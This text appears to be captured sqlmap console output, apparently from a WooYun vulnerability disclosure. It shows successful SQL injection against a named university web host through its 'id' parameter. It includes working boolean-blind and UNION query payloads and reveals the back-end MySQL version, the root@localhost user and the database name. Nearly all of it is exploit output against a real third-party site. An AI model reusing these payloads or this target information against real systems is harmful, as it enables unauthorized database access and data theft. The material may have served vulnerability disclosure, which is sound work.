 F:\wooyun\sqlmap\sqlmap.exe
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:12:46
[21:12:46] [INFO] resuming back-end DBMS 'mysql'
[21:12:46] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=90 AND 1155=1155
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: id=90 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CONC
AT(0x3a7469763a,0x6f494c41576e564b716b,0x3a6d69643a), NULL, NULL, NULL#
---
[21:12:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.11
back-end DBMS: MySQL 5
[21:12:47] [INFO] fetching current user
current user: 'root@localhost'
[21:12:47] [INFO] fetching current database
current database: 'gec1'
[21:12:47] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\cge.gec.nthu.edu.tw'
[*] shutting down at 21:12:47
[root@Hacker~]# Sqlmap
www.wooyun.org